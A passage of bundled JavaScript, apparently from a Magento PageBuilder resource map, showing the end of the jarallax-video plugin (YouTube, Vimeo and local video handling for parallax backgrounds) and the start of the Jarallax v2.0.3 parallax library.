self.player.getVideoHeight().then(height => {\n            self.videoHeight = height || 720;\n          }); // events\n\n          let vmStarted;\n          self.player.on('timeupdate', e => {\n            if (!vmStarted) {\n              self.fire('started', e);\n              vmStarted = 1;\n            }\n\n            self.fire('timeupdate', e); // check for end of video and play again or stop\n\n            if (self.options.endTime) {\n              if (self.options.endTime && e.seconds >= self.options.endTime) {\n                if (self.options.loop) {\n                  self.play(self.options.startTime);\n                } else {\n                  self.pause();\n                }\n              }\n            }\n          });\n          self.player.on('play', e => {\n            self.fire('play', e); // check for the start time and start with it\n\n            if (self.options.startTime && e.seconds === 0) {\n              self.play(self.options.startTime);\n            }\n          });\n          self.player.on('pause', e => {\n            self.fire('pause', e);\n          });\n          self.player.on('ended', e => {\n            self.fire('ended', e);\n          });\n          self.player.on('loaded', e => {\n            self.fire('ready', e);\n          });\n          self.player.on('volumechange', e => {\n            self.fire('volumechange', e);\n          });\n          self.player.on('error', e => {\n            self.fire('error', e);\n          });\n        } // Local\n\n\n        function addSourceToLocal(element, src, type) {\n          const source = document.createElement('source');\n          source.src = src;\n          source.type = type;\n          element.appendChild(source);\n        }\n\n        if (self.type === 'local') {\n          if (!self.$video) {\n            self.$video = document.createElement('video'); // show controls\n\n            if (self.options.showControls) {\n              self.$video.controls = true;\n            } // mute\n\n\n            if (self.options.mute) {\n              self.$video.muted = true;\n            } else if (self.$video.volume) {\n              self.$video.volume = self.options.volume / 100;\n            } // loop\n\n\n            if (self.options.loop) {\n              self.$video.loop = true;\n            } // autoplay enable on mobile devices\n\n\n            self.$video.setAttribute('playsinline', '');\n            self.$video.setAttribute('webkit-playsinline', ''); // add accessibility attributes\n\n            if (self.options.accessibilityHidden) {\n              self.$video.setAttribute('tabindex', '-1');\n              self.$video.setAttribute('aria-hidden', 'true');\n            }\n\n            self.$video.setAttribute('id', self.playerID);\n            hiddenDiv.appendChild(self.$video);\n            document.body.appendChild(hiddenDiv);\n            Object.keys(self.videoID).forEach(key => {\n              addSourceToLocal(self.$video, self.videoID[key], `video/${key}`);\n            });\n          }\n\n          self.player = self.player || self.$video;\n          let locStarted;\n          self.player.addEventListener('playing', e => {\n            if (!locStarted) {\n              self.fire('started', e);\n            }\n\n            locStarted = 1;\n          });\n          self.player.addEventListener('timeupdate', function (e) {\n            self.fire('timeupdate', e); // check for end of video and play again or stop\n\n            if (self.options.endTime) {\n              if (self.options.endTime && this.currentTime >= self.options.endTime) {\n                if (self.options.loop) {\n                  self.play(self.options.startTime);\n                } else {\n                  self.pause();\n                }\n              }\n            }\n          });\n          self.player.addEventListener('play', e => {\n            self.fire('play', e);\n          });\n          self.player.addEventListener('pause', e => {\n            self.fire('pause', e);\n          });\n          self.player.addEventListener('ended', e => {\n            self.fire('ended', e);\n          });\n          self.player.addEventListener('loadedmetadata', function () {\n            // get video width and height\n            self.videoWidth = this.videoWidth || 1280;\n            self.videoHeight = this.videoHeight || 720;\n            self.fire('ready'); // autoplay\n\n            if (self.options.autoplay) {\n              self.play(self.options.startTime);\n            }\n          });\n          self.player.addEventListener('volumechange', e => {\n            self.getVolume(volume => {\n              self.options.volume = volume;\n            });\n            self.fire('volumechange', e);\n          });\n          self.player.addEventListener('error', e => {\n            self.fire('error', e);\n          });\n        }\n\n        callback(self.$video);\n      });\n    }\n\n    init() {\n      const self = this;\n      self.playerID = `VideoWorker-${self.ID}`;\n    }\n\n    loadAPI() {\n      const self = this;\n\n      if (YoutubeAPIadded && VimeoAPIadded) {\n        return;\n      }\n\n      let src = ''; // load Youtube API\n\n      if (self.type === 'youtube' && !YoutubeAPIadded) {\n        YoutubeAPIadded = 1;\n        src = 'https://www.youtube.com/iframe_api';\n      } // load Vimeo API\n\n\n      if (self.type === 'vimeo' && !VimeoAPIadded) {\n        VimeoAPIadded = 1; // Useful when Vimeo API added using RequireJS https://github.com/nk-o/video-worker/pull/7\n\n        if (typeof global$1$1.Vimeo !== 'undefined') {\n          return;\n        }\n\n        src = 'https://player.vimeo.com/api/player.js';\n      }\n\n      if (!src) {\n        return;\n      } // add script in head section\n\n\n      let tag = document.createElement('script');\n      let head = document.getElementsByTagName('head')[0];\n      tag.src = src;\n      head.appendChild(tag);\n      head = null;\n      tag = null;\n    }\n\n    onAPIready(callback) {\n      const self = this; // Youtube\n\n      if (self.type === 'youtube') {\n        // Listen for global YT player callback\n        if ((typeof global$1$1.YT === 'undefined' || global$1$1.YT.loaded === 0) && !loadingYoutubePlayer) {\n          // Prevents Ready event from being called twice\n          loadingYoutubePlayer = 1; // Creates deferred so, other players know when to wait.\n\n          global$1$1.onYouTubeIframeAPIReady = function () {\n            global$1$1.onYouTubeIframeAPIReady = null;\n            loadingYoutubeDefer.resolve('done');\n            callback();\n          };\n        } else if (typeof global$1$1.YT === 'object' && global$1$1.YT.loaded === 1) {\n          callback();\n        } else {\n          loadingYoutubeDefer.done(() => {\n            callback();\n          });\n        }\n      } // Vimeo\n\n\n      if (self.type === 'vimeo') {\n        if (typeof global$1$1.Vimeo === 'undefined' && !loadingVimeoPlayer) {\n          loadingVimeoPlayer = 1;\n          const vimeoInterval = setInterval(() => {\n            if (typeof global$1$1.Vimeo !== 'undefined') {\n              clearInterval(vimeoInterval);\n              loadingVimeoDefer.resolve('done');\n              callback();\n            }\n          }, 20);\n        } else if (typeof global$1$1.Vimeo !== 'undefined') {\n          callback();\n        } else {\n          loadingVimeoDefer.done(() => {\n            callback();\n          });\n        }\n      } // Local\n\n\n      if (self.type === 'local') {\n        callback();\n      }\n    }\n\n  }\n\n  function ready(callback) {\n    if ('complete' === document.readyState || 'interactive' === document.readyState) {\n      // Already ready or interactive, execute callback\n      callback();\n    } else {\n      document.addEventListener('DOMContentLoaded', callback, {\n        capture: true,\n        once: true,\n        passive: true\n      });\n    }\n  }\n\n  /* eslint-disable import/no-mutable-exports */\n\n  /* eslint-disable no-restricted-globals */\n  let win;\n\n  if ('undefined' !== typeof window) {\n    win = window;\n  } else if ('undefined' !== typeof global) {\n    win = global;\n  } else if ('undefined' !== typeof self) {\n    win = self;\n  } else {\n    win = {};\n  }\n\n  var global$1 = win;\n\n  function jarallaxVideo(jarallax = global$1.jarallax) {\n    if ('undefined' === typeof jarallax) {\n      return;\n    }\n\n    const Jarallax = jarallax.constructor; // append video after when block will be visible.\n\n    const defOnScroll = Jarallax.prototype.onScroll;\n\n    Jarallax.prototype.onScroll = function () {\n      const self = this;\n      defOnScroll.apply(self);\n      const isReady = !self.isVideoInserted && self.video && (!self.options.videoLazyLoading || self.isElementInViewport) && !self.options.disableVideo();\n\n      if (isReady) {\n        self.isVideoInserted = true;\n        self.video.getVideo(video => {\n          const $parent = video.parentNode;\n          self.css(video, {\n            position: self.image.position,\n            top: '0px',\n            left: '0px',\n            right: '0px',\n            bottom: '0px',\n            width: '100%',\n            height: '100%',\n            maxWidth: 'none',\n            maxHeight: 'none',\n            pointerEvents: 'none',\n            transformStyle: 'preserve-3d',\n            backfaceVisibility: 'hidden',\n            willChange: 'transform,opacity',\n            margin: 0,\n            zIndex: -1\n          });\n          self.$video = video; // add Poster attribute to self-hosted video\n\n          if ('local' === self.video.type) {\n            if (self.image.src) {\n              self.$video.setAttribute('poster', self.image.src);\n            } else if (self.image.$item && 'IMG' === self.image.$item.tagName && self.image.$item.src) {\n              self.$video.setAttribute('poster', self.image.$item.src);\n            }\n          } // insert video tag\n\n\n          self.image.$container.appendChild(video); // remove parent video element (created by VideoWorker)\n\n          $parent.parentNode.removeChild($parent); // call onVideoInsert event\n\n          if (self.options.onVideoInsert) {\n            self.options.onVideoInsert.call(self);\n          }\n        });\n      }\n    }; // cover video\n\n\n    const defCoverImage = Jarallax.prototype.coverImage;\n\n    Jarallax.prototype.coverImage = function () {\n      const self = this;\n      const imageData = defCoverImage.apply(self);\n      const node = self.image.$item ? self.image.$item.nodeName : false;\n\n      if (imageData && self.video && node && ('IFRAME' === node || 'VIDEO' === node)) {\n        let h = imageData.image.height;\n        let w = h * self.image.width / self.image.height;\n        let ml = (imageData.container.width - w) / 2;\n        let mt = imageData.image.marginTop;\n\n        if (imageData.container.width > w) {\n          w = imageData.container.width;\n          h = w * self.image.height / self.image.width;\n          ml = 0;\n          mt += (imageData.image.height - h) / 2;\n        } // add video height over than need to hide controls\n\n\n        if ('IFRAME' === node) {\n          h += 400;\n          mt -= 200;\n        }\n\n        self.css(self.$video, {\n          width: `${w}px`,\n          marginLeft: `${ml}px`,\n          height: `${h}px`,\n          marginTop: `${mt}px`\n        });\n      }\n\n      return imageData;\n    }; // init video\n\n\n    const defInitImg = Jarallax.prototype.initImg;\n\n    Jarallax.prototype.initImg = function () {\n      const self = this;\n      const defaultResult = defInitImg.apply(self);\n\n      if (!self.options.videoSrc) {\n        self.options.videoSrc = self.$item.getAttribute('data-jarallax-video') || null;\n      }\n\n      if (self.options.videoSrc) {\n        self.defaultInitImgResult = defaultResult;\n        return true;\n      }\n\n      return defaultResult;\n    };\n\n    const defCanInitParallax = Jarallax.prototype.canInitParallax;\n\n    Jarallax.prototype.canInitParallax = function () {\n      const self = this;\n      let defaultResult = defCanInitParallax.apply(self);\n\n      if (!self.options.videoSrc) {\n        return defaultResult;\n      } // Init video api\n\n\n      const video = new VideoWorker(self.options.videoSrc, {\n        autoplay: true,\n        loop: self.options.videoLoop,\n        showControls: false,\n        accessibilityHidden: true,\n        startTime: self.options.videoStartTime || 0,\n        endTime: self.options.videoEndTime || 0,\n        mute: self.options.videoVolume ? 0 : 1,\n        volume: self.options.videoVolume || 0\n      }); // call onVideoWorkerInit event\n\n      if (self.options.onVideoWorkerInit) {\n        self.options.onVideoWorkerInit.call(self, video);\n      }\n\n      function resetDefaultImage() {\n        if (self.image.$default_item) {\n          self.image.$item = self.image.$default_item;\n          self.image.$item.style.display = 'block'; // set image width and height\n\n          self.coverImage();\n          self.onScroll();\n        }\n      }\n\n      if (video.isValid()) {\n        // Force enable parallax.\n        // When the parallax disabled on mobile devices, we still need to display videos.\n        // https://github.com/nk-o/jarallax/issues/159\n        if (this.options.disableParallax()) {\n          defaultResult = true;\n          self.image.position = 'absolute';\n          self.options.type = 'scroll';\n          self.options.speed = 1;\n        } // if parallax will not be inited, we can add thumbnail on background.\n\n\n        if (!defaultResult) {\n          if (!self.defaultInitImgResult) {\n            video.getImageURL(url => {\n              // save default user styles\n              const curStyle = self.$item.getAttribute('style');\n\n              if (curStyle) {\n                self.$item.setAttribute('data-jarallax-original-styles', curStyle);\n              } // set new background\n\n\n              self.css(self.$item, {\n                'background-image': `url(\"${url}\")`,\n                'background-position': 'center',\n                'background-size': 'cover'\n              });\n            });\n          } // init video\n\n        } else {\n          video.on('ready', () => {\n            if (self.options.videoPlayOnlyVisible) {\n              const oldOnScroll = self.onScroll;\n\n              self.onScroll = function () {\n                oldOnScroll.apply(self);\n\n                if (!self.videoError && (self.options.videoLoop || !self.options.videoLoop && !self.videoEnded)) {\n                  if (self.isVisible()) {\n                    video.play();\n                  } else {\n                    video.pause();\n                  }\n                }\n              };\n            } else {\n              video.play();\n            }\n          });\n          video.on('started', () => {\n            self.image.$default_item = self.image.$item;\n            self.image.$item = self.$video; // set video width and height\n\n            self.image.width = self.video.videoWidth || 1280;\n            self.image.height = self.video.videoHeight || 720;\n            self.coverImage();\n            self.onScroll(); // hide image\n\n            if (self.image.$default_item) {\n              self.image.$default_item.style.display = 'none';\n            }\n          });\n          video.on('ended', () => {\n            self.videoEnded = true;\n\n            if (!self.options.videoLoop) {\n              // show default image if Loop disabled.\n              resetDefaultImage();\n            }\n          });\n          video.on('error', () => {\n            self.videoError = true; // show default image if video loading error.\n\n            resetDefaultImage();\n          });\n          self.video = video; // set image if not exists\n\n          if (!self.defaultInitImgResult) {\n            // set empty image on self-hosted video if not defined\n            self.image.src = '[data-uri]';\n\n            if ('local' !== video.type) {\n              video.getImageURL(url => {\n                self.image.bgImage = `url(\"${url}\")`;\n                self.init();\n              });\n              return false;\n            }\n          }\n        }\n      }\n\n      return defaultResult;\n    }; // Destroy video parallax\n\n\n    const defDestroy = Jarallax.prototype.destroy;\n\n    Jarallax.prototype.destroy = function () {\n      const self = this;\n\n      if (self.image.$default_item) {\n        self.image.$item = self.image.$default_item;\n        delete self.image.$default_item;\n      }\n\n      defDestroy.apply(self);\n    };\n  }\n\n  jarallaxVideo(); // data-jarallax-video initialization\n\n  ready(() => {\n    if ('undefined' !== typeof global$1.jarallax) {\n      global$1.jarallax(document.querySelectorAll('[data-jarallax-video]'));\n    }\n  }); // We should add VideoWorker globally, since some project uses it.\n\n  if (!global$1.VideoWorker) {\n    global$1.VideoWorker = VideoWorker;\n  }\n\n  return jarallaxVideo;\n\n}));\n//# sourceMappingURL=jarallax-video.js.map\n","Magento_PageBuilder/js/resource/jarallax/jarallax.js":"/*!\n * Jarallax v2.0.3 (https://github.com/nk-o/jarallax)\n * Copyright 2022 nK <https://nkdev.info>\n * Licensed under MIT (https://github.com/nk-o/jarallax/blob/master/LICENSE)\n */\n(function (global, factory) {\n  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :\n      typeof define === 'function' && define.amd ? define(factory) :\n          (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.jarallax = factory());\n})(this, (function () { 'use strict';\n\n  function ready(callback) {\n    if ('complete' === document.readyState || 'interactive' === document.readyState) {\n      // Already ready or interactive, execute callback\n      callback();\n    } else {\n      document.addEventListener('DOMContentLoaded', callback, {\n        capture: true,\n        once: true,\n        passive: true\n      });\n    }\n  }\n\n  /* eslint-disable import/no-mutable-exports */\n\n  /* eslint-disable no-restricted-globals */\n  let win;\n\n  if ('undefined' !== typeof window) {\n    win = window;\n  } else if ('undefined' !== typeof global) {\n    win = global;\n  } else if ('undefined' !== typeof self) {\n    win = self;\n  } else {\n    win = {};\n  }\n\n  var global$1 = win;\n\n  const {\n    navigator\n  } = global$1;\n  const isMobile = /*#__PURE__*/ /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);\n  let $deviceHelper;\n  /**\n   * The most popular mobile browsers changes height after page scroll and this generates image jumping.\n   * We can fix it using this workaround with vh units.\n   */\n\n  function getDeviceHeight() {\n    if (!$deviceHelper && document.body) {\n      $deviceHelper = document.createElement('div');\n      $deviceHelper.style.cssText = 'position: fixed; top: -9999px; left: 0; height: 100vh; width: 0;';\n      document.body.appendChild($deviceHelper);\n    }\n\n    return ($deviceHelper ? $deviceHelper.clientHeight : 0) || global$1.innerHeight || document.documentElement.clientHeight;\n  } // Window height data\n\n\n  let wndH;\n\n  function updateWndVars() {\n    if (isMobile) {\n      wndH = getDeviceHeight();\n    } else {\n      wndH = global$1.innerHeight || document.documentElement.clientHeight;\n    }\n  }\n\n  updateWndVars();\n  global$1.addEventListener('resize', updateWndVars);\n  global$1.addEventListener('orientationchange', updateWndVars);\n  global$1.addEventListener('load', updateWndVars);\n  ready(() => {\n    updateWndVars();\n  }); // list with all jarallax instances\n  // need to render all in one scroll/resize event\n\n  const jarallaxList = []; // get all parents of the element.\n\n  function getParents(elem) {\n    const parents = [];\n\n    while (null !== elem.parentElement) {\n      elem = elem.parentElement;\n\n      if (1 === elem.nodeType) {\n        parents.push(elem);\n      }\n    }\n\n    return parents;\n  }\n\n  function updateParallax() {\n    if (!jarallaxList.length) {\n      return;\n    }\n\n    jarallaxList.forEach((data, k) => {\n      const {\n        instance,\n        oldData\n      } = data;\n      const clientRect = instance.$item.getBoundingClientRect();\n      const newData = {\n        width: clientRect.width,\n        height: clientRect.height,\n        top: clientRect.top,\n        bottom: clientRect.bottom,\n        wndW: global$1.innerWidth,\n        wndH\n      };\n      const isResized = !oldData || oldData.wndW !== newData.wndW || oldData.wndH !== newData.wndH || oldData.width !== newData.width || oldData.height !== newData.height;\n      const isScrolled = isResized || !oldData || oldData.top !== newData.top || oldData.bottom !== newData.bottom;\n      jarallaxList[k].oldData = newData;\n\n      if (isResized) {\n        instance.onResize();\n      }\n\n      if (isScrolled) {\n        instance.onScroll();\n      }\n    });\n    global$1.requestAnimationFrame(updateParallax);\n  }\n\n  let instanceID = 0; // Jarallax class\n\n  class Jarallax {\n    constructor(item, userOptions) {\n      const self = this;\n      self.instanceID = instanceID;\n      instanceID += 1;\n      self.$item = item;\n      self.defaults = {\n        type: 'scroll',\n        // type of parallax: scroll, scale, opacity, scale-opacity, scroll-opacity\n        speed: 0.5,\n        // supported value from -1 to 2\n        imgSrc: null,\n        imgElement: '.jarallax-img',\n        imgSize: 'cover',\n        imgPosition: '50% 50%',\n        imgRepeat: 'no-repeat',\n        // supported only for background, not for <img> tag\n        keepImg: false,\n        // keep <img> tag in it's default place\n        elementInViewport: null,\n        zIndex: -100,\n        disableParallax: false,\n        disableVideo: false,\n        // video\n        videoSrc: null,\n        videoStartTime: 0,\n        videoEndTime: 0,\n        videoVolume: 0,\n        videoLoop: true,\n        videoPlayOnlyVisible: true,\n        videoLazyLoading: true,\n        // events\n        onScroll: null,\n        // function(calculations) {}\n        onInit: null,\n        // function() {}\n        onDestroy: null,\n        // function() {}\n        onCoverImage: null // function() {}\n\n      }; // prepare data-options\n\n      const dataOptions = self.$item.dataset || {};\n      const pureDataOptions = {};\n      Object.keys(dataOptions).forEach(key => {\n        const loweCaseOption = key.substr(0, 1).toLowerCase() + key.substr(1);\n\n        if (loweCaseOption && 'undefined' !== typeof self.defaults[loweCaseOption]) {\n          pureDataOptions[loweCaseOption] = dataOptions[key];\n        }\n      });\n      self.options = self.extend({}, self.defaults, pureDataOptions, userOptions);\n      self.pureOptions = self.extend({}, self.options); // prepare 'true' and 'false' strings to boolean\n\n      Object.keys(self.options).forEach(key => {\n        if ('true' === self.options[key]) {\n          self.options[key] = true;\n        } else if ('false' === self.options[key]) {\n          self.options[key] = false;\n        }\n      }); // fix speed option [-1.0, 2.0]\n\n      self.options.speed = Math.min(2, Math.max(-1, parseFloat(self.options.speed))); // prepare disableParallax callback\n\n      if ('string' === typeof self.options.disableParallax) {\n        self.options.disableParallax = new RegExp(self.options.disableParallax);\n      }\n\n      if (self.options.disableParallax instanceof RegExp) {\n        const disableParallaxRegexp = self.options.disableParallax;\n\n        self.options.disableParallax = () => disableParallaxRegexp.test(navigator.userAgent);\n      }\n\n      if ('function' !== typeof self.options.disableParallax) {\n        self.options.disableParallax = () => false;\n      } // prepare disableVideo callback\n\n\n      if ('string' === typeof self.options.disableVideo) {\n        self.options.disableVideo = new RegExp(self.options.disableVideo);\n      }\n\n      if (self.options.disableVideo instanceof RegExp) {\n        const disableVideoRegexp = self.options.disableVideo;\n\n        self.options.disableVideo = () => disableVideoRegexp.test(navigator.userAgent);\n      }\n\n      if ('function' !== typeof self.options.disableVideo) {\n        self.options.disableVideo = () => false;\n      } // custom element to check if parallax in viewport\n\n\n      let elementInVP = self.options.elementInViewport; // get first item from array\n\n      if (elementInVP && 'object' === typeof elementInVP && 'undefined' !== typeof elementInVP.length) {\n        [elementInVP] = elementInVP;\n      } // check if dom element\n\n\n      if (!(elementInVP instanceof Element)) {\n        elementInVP = null;\n      }\n\n      self.options.elementInViewport = elementInVP;\n      self.image = {\n        src: self.options.imgSrc || null,\n        $container: null,\n        useImgTag: false,\n        // 1. Position fixed is needed for the most of browsers because absolute position have glitches\n        // 2. On MacOS with smooth scroll there is a huge lags with absolute position - https://github.com/nk-o/jarallax/issues/75\n        // 3. Previously used 'absolute' for mobile devices. But we re-tested on iPhone 12 and 'fixed' position is working better, then 'absolute', so for now position is always 'fixed'\n        position: 'fixed'\n      };\n\n      if (self.initImg() && self.canInitParallax()) {\n        self.init();\n      }\n    } // add styles to element\n    // eslint-disable-next-line class-methods-use-this\n\n\n    css(el, styles) {\n      if ('string' === typeof styles) {\n        return global$1.getComputedStyle(el).getPropertyValue(styles);\n      }\n\n      Object.keys(styles).forEach(key => {\n        el.style[key] = styles[key];\n      });\n      return el;\n    } // Extend like jQuery.extend\n    // eslint-disable-next-line class-methods-use-this\n\n\n    extend(out, ...args) {\n      out = out || {};\n      Object.keys(args).forEach(i => {\n        if (!args[i]) {\n          return;\n        }\n\n        Object.keys(args[i]).forEach(key => {\n          out[key] = args[i][key];\n        });\n      });\n      return out;\n    } // get window size and scroll position. Useful for extensions\n    // eslint-disable-next-line class-methods-use-this\n\n\n    getWindowData() {\n      return {\n        width: global$1.innerWidth || document.documentElement.clientWidth,\n        height: wndH,\n        y: document.documentElement.scrollTop\n      };\n    } // Jarallax functions\n\n\n    initImg() {\n      const self = this; // find image element\n\n      let $imgElement = self.options.imgElement;\n\n      if ($imgElement && 'string' === typeof $imgElement) {\n        $imgElement = self.$item.querySelector($imgElement);\n      } // check if dom element\n\n\n      if (!($imgElement instanceof Element)) {\n        if (self.options.imgSrc) {\n          $imgElement = new Image();\n          $imgElement.src = self.options.imgSrc;\n        } else {\n          $imgElement = null;\n        }\n      }\n\n      if ($imgElement) {\n        if (self.options.keepImg) {\n          self.image.$item = $imgElement.cloneNode(true);\n        } else {\n          self.image.$item = $imgElement;\n          self.image.$itemParent = $imgElement.parentNode;\n        }\n\n        self.image.useImgTag = true;\n      } // true if there is img tag\n\n\n      if (self.image.$item) {\n        return true;\n      } // get image src\n\n\n      if (null === self.image.src) {\n        self.image.src = '[data-uri]';\n        self.image.bgImage = self.css(self.$item, 'background-image');\n      }\n\n      return !(!self.image.bgImage || 'none' === self.image.bgImage);\n    }\n\n    canInitParallax() {\n      return !this.options.disableParallax();\n    }\n\n    init() {\n      const self = this;\n      const containerStyles = {\n        position: 'absolute',\n        top: 0,\n        left: 0,\n        width: '100%',\n        height: '100%',\n        overflow: 'hidden'\n      };\n      let imageStyles = {\n        pointerEvents: 'none',\n        transformStyle: 'preserve-3d',\n        backfaceVisibility: 'hidden',\n        willChange: 'transform,opacity'\n      };\n\n      if (!self.options.keepImg) {\n        // save default user styles\n        const curStyle = self.$item.getAttribute('style');\n\n        if (curStyle) {\n          self.$item.setAttribute('data-jarallax-original-styles', curStyle);\n        }\n\n        if (self.image.useImgTag) {\n          const curImgStyle = self.image.$item.getAttribute('style');\n\n          if (curImgStyle) {\n            self.image.$item.setAttribute('data-jarallax-original-styles', curImgStyle);\n          }\n        }\n      } // set relative position and z-index to the parent\n\n\n      if ('static' === self.css(self.$item, 'position')) {\n        self.css(self.$item, {\n          position: 'relative'\n        });\n      }\n\n      if ('auto' === self.css(self.$item, 'z-index')) {\n        self.css(self.$item, {\n          zIndex: 0\n        });\n      } // container for parallax image\n\n\n      self.image.$container = document.createElement('div');\n      self.css(self.image.$container, containerStyles);\n      self.css(self.image.$container, {\n        'z-index': self.options.zIndex\n      }); // it will remove some image overlapping\n      // overlapping occur due to an image position fixed inside absolute position element\n      // needed only when background in fixed position\n\n      if ('fixed' === this.image.position) {\n        self.css(self.image.$container, {\n          '-webkit-clip-path': 'polygon(0 0, 100% 0, 100% 100%, 0 100%)',\n          'clip-path': 'polygon(0 0, 100% 0, 100% 100%, 0 100%)'\n        });\n      }\n\n      self.image.$container.setAttribute('id', `jarallax-container-${self.instanceID}`);\n      self.$item.appendChild(self.image.$container); // use img tag\n\n      if (self.image.useImgTag) {\n        imageStyles = self.extend({\n          'object-fit': self.options.imgSize,\n          'object-position': self.options.imgPosition,\n          'max-width': 'none'\n        }, containerStyles, imageStyles); // use div with background image\n      } else {\n        self.image.$item = document.createElement('div');\n\n        if (self.image.src) {\n          imageStyles = self.extend({\n            'background-position': self.options.imgPosition,\n            'background-size': self.options.imgSize,\n            'background-repeat': self.options.imgRepeat,\n            'background-image': self.image.bgImage || `url(\"${self.image.src}\")`\n          }, containerStyles, imageStyles);\n        }\n      }\n\n      if ('opacity' === self.options.type || 'scale' === self.options.type || 'scale-opacity' === self.options.type || 1 === self.options.speed) {\n        self.image.position = 'absolute';\n      } // 1. Check if one of parents have transform style (without this check, scroll transform will be inverted if used parallax with position fixed)\n      //    discussion - https://github.com/nk-o/jarallax/issues/9\n      // 2. Check if parents have overflow scroll\n\n\n      if ('fixed' === self.image.position) {\n        const $parents = getParents(self.$item).filter(el => {\n          const styles = global$1.getComputedStyle(el);\n          const parentTransform = styles['-webkit-transform'] || styles['-moz-transform'] || styles.transform;\n          const overflowRegex = /(auto|scroll)/;\n          return parentTransform && 'none' !== parentTransform || overflowRegex.test(styles.overflow + styles['overflow-y'] + styles['overflow-x']);\n        });\n        self.image.position = $parents.length ? 'absolute' : 'fixed';\n      } // add position to parallax block\n\n\n      imageStyles.position = self.image.position; // insert parallax image\n\n      self.css(self.image.$item, imageStyles);\n      self.image.$container.appendChild(self.image.$item); // set initial position and size\n\n      self.onResize();\n      self.onScroll(true); // call onInit event\n\n      if (self.options.onInit) {\n        self.options.onInit.call(self);\n      } // remove default user background\n\n\n      if ('none' !== self.css(self.$item, 'background-image')) {\n        self.css(self.$item, {\n          'background-image': 'none'\n        });\n      }\n\n      self.addToParallaxList();\n    } // add to parallax instances list\n\n\n    addToParallaxList() {\n      jarallaxList.push({\n        instance: this\n      });\n\n      if (1 === jarallaxList.length) {\n        global$1.requestAnimationFrame(updateParallax);\n      }\n    } // remove from parallax instances list\n\n\n    removeFromParallaxList() {\n      const self = this;\n      jarallaxList.forEach((data, key) => {\n        if (data.instance.instanceID === self.instanceID) {\n          jarallaxList.splice(key, 1);\n        }\n      });\n    }\n\n    destroy() {\n      const self = this;\n      self.removeFromParallaxList(); // return styles on container as before jarallax init\n\n      const originalStylesTag = self.$item.getAttribute('data-jarallax-original-styles');\n      self.$item.removeAttribute('data-jarallax-original-styles'); // null occurs if there is no style tag before jarallax init\n\n      if (!originalStylesTag) {\n        self.$item.removeAttribute('style');\n      } else {\n        self.$item.setAttribute('style', originalStylesTag);\n      }\n\n      if (self.image.useImgTag) {\n        // return styles on img tag as before jarallax init\n        const originalStylesImgTag = self.image.$item.getAttribute('data-jarallax-original-styles');\n        self.image.$item.removeAttribute('data-jarallax-original-styles'); // null occurs if there is no style tag before jarallax init\n\n        if (!originalStylesImgTag) {\n          self.image.$item.removeAttribute('style');\n        } else {\n          self.image.$item.setAttribute('style', originalStylesTag);\n        } // move img tag to its default position\n\n\n        if (self.image.$itemParent) {\n          self.image.$itemParent.appendChild(self.image.$item);\n        }\n      } // remove additional dom elements\n\n\n      if (self.image.$container) {\n        self.image.$container.parentNode.removeChild(self.image.$container);\n      } // call onDestroy event\n\n\n      if (self.options.onDestroy) {\n        self.options.onDestroy.call(self);\n      } // delete jarallax from item\n\n\n      delete self.$item.jarallax;\n    } // Fallback for removed function.\n    // Does nothing now.\n    // eslint-disable-next-line class-methods-use-this\n\n\n    clipContainer() {}\n\n    coverImage() {\n      const self = this;\n      const rect = self.image.$container.getBoundingClientRect();\n      const contH = rect.height;\n      const {\n        speed\n      } = self.options;\n      const isScroll = 'scroll' === self.options.type || 'scroll-opacity' === self.options.type;\n      let scrollDist = 0;\n      let resultH = contH;\n      let resultMT = 0; // scroll parallax\n\n      if (isScroll) {\n        // scroll distance and height for image\n        if (0 > speed) {\n          scrollDist = speed * Math.max(contH, wndH);\n\n          if (wndH < contH) {\n            scrollDist -= speed * (contH - wndH);\n          }\n        } else {\n          scrollDist = speed * (contH + wndH);\n        } // size for scroll parallax\n\n\n        if (1 < speed) {\n          resultH = Math.abs(scrollDist - wndH);\n        } else if (0 > speed) {\n          resultH = scrollDist / speed + Math.abs(scrollDist);\n        } else {\n          resultH += (wndH - contH) * (1 - speed);\n        }\n\n        scrollDist /= 2;\n      } // store scroll distance\n\n\n      self.parallaxScrollDistance = scrollDist; // vertical center\n\n      if (isScroll) {\n        resultMT = (wndH - resultH) / 2;\n      } else {\n        resultMT = (contH - resultH) / 2;\n      } // apply result to item\n\n\n      self.css(self.image.$item, {\n        height: `${resultH}px`,\n        marginTop: `${resultMT}px`,\n        left: 'fixed' === self.image.position ? `${rect.left}px` : '0',\n        width: `${rect.width}px`\n      }); // call onCoverImage event\n\n      if (self.options.onCoverImage) {\n        self.options.onCoverImage.call(self);\n      } // return some useful data. Used in the video cover function\n\n\n      return {\n        image: {\n          height: resultH,\n          marginTop: resultMT\n        },\n        container: rect\n      };\n    }\n\n    isVisible() {\n      return this.isElementInViewport || false;\n    }\n\n    onScroll(force) {\n      const self = this;\n      const rect = self.$item.getBoundingClientRect();\n      const contT = rect.top;\n      const contH = rect.height;\n      const styles = {}; // check if in viewport\n\n      let viewportRect = rect;\n\n      if (self.options.elementInViewport) {\n        viewportRect = self.options.elementInViewport.getBoundingClientRect();\n      }\n\n      self.isElementInViewport = 0 <= viewportRect.bottom && 0 <= viewportRect.right && viewportRect.top <= wndH && viewportRect.left <= global$1.innerWidth; // stop calculations if item is not in viewport\n\n      if (force ? false : !self.isElementInViewport) {\n        return;\n      } // calculate parallax helping variables\n\n\n      const beforeTop = Math.max(0, contT);\n      const beforeTopEnd = Math.max(0, contH + contT);\n      const afterTop = Math.max(0, -contT);\n      const beforeBottom = Math.max(0, contT + contH - wndH);\n      const beforeBottomEnd = Math.max(0, contH - (contT + contH - wndH));\n      const afterBottom = Math.max(0, -contT + wndH - contH);\n      const fromViewportCenter = 1 - 2 * ((wndH - contT) / (wndH + contH)); // calculate on how percent of section is visible\n\n      let visiblePercent = 1;\n\n      if (contH < wndH) {\n        visiblePercent = 1 - (afterTop || beforeBottom) / contH;\n      } else if (beforeTopEnd <= wndH) {\n        visiblePercent = beforeTopEnd / wndH;\n      } else if (beforeBottomEnd <= wndH) {\n        visiblePercent = beforeBottomEnd / wndH;\n      } // opacity\n\n\n      if ('opacity' === self.options.type || 'scale-opacity' === self.options.type || 'scroll-opacity' === self.options.type) {\n        styles.transform = 'translate3d(0,0,0)';\n        styles.opacity = visiblePercent;\n      } // scale\n\n\n      if ('scale' === self.options.type || 'scale-opacity' === self.options.type) {\n        let scale = 1;\n\n        if (0 